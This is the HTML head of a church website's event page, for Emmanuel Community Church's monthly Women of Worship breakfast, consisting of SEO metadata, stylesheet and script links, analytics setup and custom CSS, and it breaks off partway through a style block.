

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmanuelconyers.com/events/w-o-w-breakfast-and-fellowship/
body_size: 21024
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2019/09/emmfavicon.png">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/09/emmfavicon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>W.O.W. ﻿Breakfast and Fellowship - Emmanuel Community Church</title>
	<link rel="canonical" href="https://emmanuelconyers.com/events/w-o-w-breakfast-and-fellowship/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="W.O.W. ﻿Breakfast and Fellowship - Emmanuel Community Church" />
	<meta property="og:description" content="ECC&#8217;s Women of Worship (W.O.W.) meet the 2nd Saturday of each month at 9:00 am in the Connection Café. All women are invited for breakfast, fellowship, and small group Bible studies designed to help you grow spiritually." />
	<meta property="og:url" content="https://emmanuelconyers.com/events/w-o-w-breakfast-and-fellowship/" />
	<meta property="og:site_name" content="Emmanuel Community Church" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Emmanuel-Community-Church/133678460041030" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://emmanuelconyers.com/events/w-o-w-breakfast-and-fellowship/","url":"https://emmanuelconyers.com/events/w-o-w-breakfast-and-fellowship/","name":"W.O.W. ﻿Breakfast and Fellowship - Emmanuel Community Church","isPartOf":{"@id":"https://emmanuelconyers.com/#website"},"datePublished":"2022-08-12T12:40:55+00:00","breadcrumb":{"@id":"https://emmanuelconyers.com/events/w-o-w-breakfast-and-fellowship/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://emmanuelconyers.com/events/w-o-w-breakfast-and-fellowship/"]}]},{"@type":"BreadcrumbList","@id":"https://emmanuelconyers.com/events/w-o-w-breakfast-and-fellowship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://emmanuelconyers.com/"},{"@type":"ListItem","position":2,"name":"W.O.W. ﻿Breakfast and Fellowship"}]},{"@type":"WebSite","@id":"https://emmanuelconyers.com/#website","url":"https://emmanuelconyers.com/","name":"Emmanuel Community Church","description":"","publisher":{"@id":"https://emmanuelconyers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://emmanuelconyers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://emmanuelconyers.com/#organization","name":"Emmanuel Community Church","url":"https://emmanuelconyers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://emmanuelconyers.com/#/schema/logo/image/","url":"https://emmanuelconyers.com/wp-content/uploads/2019/09/logonew.png","contentUrl":"https://emmanuelconyers.com/wp-content/uploads/2019/09/logonew.png","width":200,"height":200,"caption":"Emmanuel Community Church"},"image":{"@id":"https://emmanuelconyers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Emmanuel-Community-Church/133678460041030"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Emmanuel Community Church &raquo; Feed" href="https://emmanuelconyers.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://emmanuelconyers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femmanuelconyers.com%2Fevents%2Fw-o-w-breakfast-and-fellowship%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://emmanuelconyers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femmanuelconyers.com%2Fevents%2Fw-o-w-breakfast-and-fellowship%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Amiko%3Aregular%2C+600%2C+700%2C+%7CAmiko%3A700%2C+700%2C+700%2C+&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='widgetkit-site-css' href='https://emmanuelconyers.com/wp-content/plugins/widgetkit/assets/css/site.wk.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://emmanuelconyers.com/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://emmanuelconyers.com/wp-content/themes/yootheme/style.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://emmanuelconyers.com/wp-content/themes/yootheme-child/style.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-css' href='//use.typekit.net/pbq7mcg.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C900&#038;display=swap&#038;ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://emmanuelconyers.com/wp-content/themes/yootheme/css/theme.1.css?ver=1732117623' type='text/css' media='all' />
<link rel='stylesheet' id='tco-styles-style-css' href='https://emmanuelconyers.com/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1712935439' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://emmanuelconyers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.3.0" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://emmanuelconyers.com/wp-admin/admin-ajax.php","fes_nonce":"22882aee56","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.3.0" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.3.0" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit.min.js?ver=186d9bd26e3550e75adae4258c0949c1" id="uikit-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit-icons.min.js?ver=186d9bd26e3550e75adae4258c0949c1" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.22.8" id="theme-uikit-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/themes/yootheme/js/theme.js?ver=1.22.8" id="theme-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-jack-baker.min.js?ver=1.22.8" id="theme-uikit-icons-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MB64596V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["emmanuelconyers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MB64596V");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://emmanuelconyers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://emmanuelconyers.com/wp-json/wp/v2/mec-events/2817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emmanuelconyers.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://emmanuelconyers.com/?p=2817' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>var $theme = {"google_analytics":"UA-99106929-1","google_analytics_anonymize":null};</script>
		<style type="text/css" id="wp-custom-css">
			/* Giving Page Custom */

.giving-left {width: 450px; float: left;}

#giving-row .uk-flex-auto .uk-flex-auto 
 {  width: 900px;
    float: left;
    margin-left: 1%;}


.page-id-23 .tm-page .uk-section {padding-bottom: 0px !important;}

.page-id-23 .tm-page .uk-section #footer-copyright-info {margin-top: 0px !important;
    padding: 30px 10px 20px !important;}

.page-id-23 .tm-page .uk-section #footer-section div .uk-container {padding-bottom: 20px;}

.blogpost {
    display: none;
}

.single-post .blogpost {
    display: block;
}


.wk-panel-title {color: white;
    text-align: center;
    font-size: 30px;
    font-weight: bold;
    margin-top: 40px;
    text-transform: none; border-bottom: 1px solid #fff;  padding-bottom: 13px;}

.giving-link {color: #F2CD6A;}
.giving-link:hover {color: #ef463e;}



@media only screen and (max-width: 639px) {
#block-section .uk-container .uk-first-column .uk-flex > div {
   padding-left: 0px!important;
}
	}

@media only screen and (max-width: 1199px) {
.uk-navbar-container .uk-navbar {
    z-index: 1;
    position: absolute;
    top: 10px;
    left: 0;
    right: 0;
}
	.single-featured-image-header img {
		height: 350px!important;
	}
	}

@media only screen and (max-width: 768px) {
#hero-section > div {
    height: 910px!important;
}
			.single-featured-image-header img {
		height: 100%!important;
	}
	}		</style>
		<style type="text/css">.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Amiko', Helvetica, Arial, sans-serif;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details 